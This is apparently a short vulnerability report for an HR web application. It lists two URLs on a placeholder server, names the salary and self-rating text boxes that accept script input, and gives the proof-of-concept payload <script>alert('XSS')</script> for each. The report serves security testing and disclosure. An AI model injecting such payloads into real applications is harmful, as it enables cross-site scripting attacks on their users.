
http://serverip:9090/hr/index.jsp?view=10:0:0&data=9
affected: "previous_salary", "expected_salary" text boxes
payload: <script>alert('XSS')</script>

http://serverip:9090/hr/index.jsp?view=44:0:3&data={new}
affected: "self_rating" text box
payload: <script>alert('XSS')</script>